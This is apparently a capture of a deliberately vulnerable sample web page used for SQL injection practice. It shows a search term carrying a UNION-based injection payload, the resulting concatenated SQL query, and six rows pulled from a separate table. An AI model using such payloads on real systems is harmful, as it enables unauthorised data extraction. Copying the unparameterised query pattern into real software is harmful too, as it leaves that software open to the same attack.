 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name , ID, 0 from tbl_test;--%'
Found 6 products matched your search term "ssss' union select name , ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost (USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 Hieu 65 0
4 nope 44 0
5 Obama 80 0
6 treeeeee 45 0